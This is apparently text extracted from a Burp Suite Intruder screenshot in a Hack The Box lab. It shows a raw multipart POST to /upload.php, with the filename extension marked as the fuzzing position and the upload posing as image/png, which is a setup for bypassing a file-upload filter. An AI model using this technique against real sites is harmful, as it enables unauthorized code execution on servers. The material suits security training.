 http://SERVER_IP:PORT/
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload.php HTTP/1.1
Add §
2 Host: 167.71.131.167:32653
3 Content-Length: 14229
Clear §
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Accept: */*
Auto §
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylF49BC87Bt0CKYnX
7 X-Requested-With: XMLHttpRequest
Refresh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarylF49BC87Bt0CKYnX
14 Content-Disposition: form-data; name="uploadFile"; filename="HTB§.php§"
15 Content-Type: image/png
16
17 PNG